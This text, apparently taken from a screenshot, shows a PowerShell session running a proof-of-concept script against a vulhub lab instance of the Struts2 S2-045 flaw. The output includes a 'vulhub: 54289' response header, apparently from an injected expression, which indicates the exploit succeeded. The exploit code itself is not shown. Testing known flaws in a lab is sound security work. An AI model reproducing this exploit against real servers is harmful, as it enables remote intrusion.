 Windows PowerShell
PS C:\Users\SYC\Desktop\vulhub\struts2\s2-045> python poc.py
Date: Sat, 26 Apr 2025 18:28:59 GMT
vulhub: 54289
Content-Type: text/html; charset=UTF-8
Set-Cookie: JSESSIONID=bs4lcdcipw8w1tksefq4ibyz6;Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 495
Server: Jetty(9.2.11.v20150529)
<html>
<head>
    <title>Struts2 Showcase - Fileupload sample</title>
</head>
<body>
<div class="page-header">
    <h1>Fileupload sample</h1>
</div>
<div class="container-fluid">
    <div class="row-fluid">
        <div class="span12">
            <ul>
                <li>ContentType: </li>
                <li>FileName: </li>
                <li>File: </li>
                <li>Caption:</li>
            </ul>
        </div>